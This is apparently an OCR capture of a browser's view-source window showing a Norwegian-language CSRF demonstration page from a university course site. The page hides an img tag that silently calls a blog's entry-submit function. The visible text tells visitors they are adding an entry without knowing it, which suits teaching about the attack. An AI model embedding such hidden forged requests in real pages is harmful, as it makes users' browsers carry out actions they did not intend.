 Source of: http://home.himolde.no/~nordhaug/demo/2008-01-25/csrf.html - Mozilla Firefox
File Edit View Help
1 <html>
2 <head><title>En uskyldig side</title>
3 </head>
4 <body>
5 <p>Du legger nå til en oppføring uten å vite om det ... Sjekk lista
6 over oppføringer ...</p>
7 <img style="display: none;"
8 src="http://home.himolde.no/~nordhaug/demo/2008-01-25/pivot/index.php?menu=entries&amp;func=entrysubmit&amp;f_titl
9 </body>
10 </html>
11
12